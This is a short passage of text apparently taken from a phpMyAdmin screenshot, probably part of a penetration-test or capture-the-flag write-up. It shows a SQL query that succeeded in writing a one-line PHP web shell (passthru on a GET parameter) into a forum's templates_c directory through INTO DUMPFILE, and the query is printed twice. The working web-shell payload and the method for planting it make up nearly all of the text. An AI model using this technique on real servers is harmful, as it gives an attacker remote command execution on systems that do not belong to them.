 Your SQL query has been executed successfully ( Query took 0.0007 sec )
SELECT "<?php passthru($_GET['cmd']); ?>"
INTO DUMPFILE '/var/www/forum/templates_c/webshell.php'
Profiling [ Edit ] [ Explain SQL ] [ Create PHP Code ] [ Refresh ]
Run SQL query/queries on server "localhost":
SELECT "<?php passthru($_GET['cmd']); ?>" INTO DUMPFILE '/var/www/forum/templates_c/webshell.php';
Clear
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again
Go